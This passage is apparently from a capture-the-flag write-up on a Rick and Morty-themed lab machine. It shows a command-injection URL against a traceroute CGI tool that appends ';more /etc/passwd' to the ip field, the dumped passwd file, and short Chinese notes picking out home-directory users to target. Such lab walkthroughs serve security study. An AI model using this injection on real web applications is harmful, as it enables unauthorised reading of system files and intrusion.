 192.168.1.110/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bmore+%2Fetc%2Fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.024 ms 0.006 ms 0.004 ms
::::::::::::::
/etc/passwd
::::::::::::::
用more命令后返回了想要的结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
找到一个在home目录下的用户可以利用
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin